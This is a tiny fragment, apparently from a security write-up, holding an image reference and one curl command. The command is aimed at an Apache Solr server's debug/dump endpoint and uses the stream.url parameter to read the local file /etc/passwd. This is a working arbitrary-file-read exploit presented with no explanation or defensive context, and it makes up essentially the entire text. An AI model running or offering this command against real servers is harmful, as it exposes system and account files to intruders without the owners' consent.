 curl "http://xxx.xxx.xxx.xxx:8983/solr/ fd_20201221/debug/dump?param=ContentStreams" -F "stream.url=file://etc/passwd"